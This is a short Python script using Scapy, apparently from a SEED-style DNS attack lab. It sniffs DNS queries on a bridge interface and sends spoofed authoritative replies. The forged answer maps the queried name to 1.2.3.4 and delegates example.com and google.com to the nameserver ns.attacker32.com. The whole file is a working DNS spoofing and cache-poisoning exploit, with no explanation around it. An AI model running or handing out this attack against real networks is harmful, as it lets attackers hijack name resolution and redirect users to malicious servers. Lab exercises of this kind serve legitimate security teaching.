 #!/usr/bin/env python3
from scapy.all import *
import sys
NS_NAME = "example.com"
def spoof_dns(pkt):
    if (DNS in pkt and NS_NAME in pkt[DNS].qd.qname.decode('utf-8')):
        print(pkt.sprintf("{DNS: %IP.src% -> %IP.dst%: %DNS.id%}"))
        ip = IP(dst=pkt[IP].src, src=pkt[IP].dst) # Create an IP object
        udp = UDP(dport=pkt[UDP].sport, sport=53) # Create a UPD object
        Anssec = DNSRR(rrname=pkt[DNS].qd.qname, type='A', rdata='1.2.3.4', ttl=259200) # Create an aswer record
        NSsec1 = DNSRR(rrname="example.com", type='NS', rdata='ns.attacker32.com', ttl=259200)
        NSsec2 = DNSRR(rrname="google.com", type='NS', rdata='ns.attacker32.com', ttl=259200)
        dns = DNS(id=pkt[DNS].id, qd=pkt[DNS].qd, aa=1, rd=0, qr=1, qdcount=1, ancount=1, nscount=2, an=Anssec, ns=NSsec1/NSsec2)
        spoofpkt = ip/udp/dns # Assemble the spoofed DNS packet
        send(spoofpkt)
myFilter = "udp and dst port 53" # Set the filter
pkt=sniff(iface='br-52419a9682bd', filter=myFilter, prn=spoof_dns)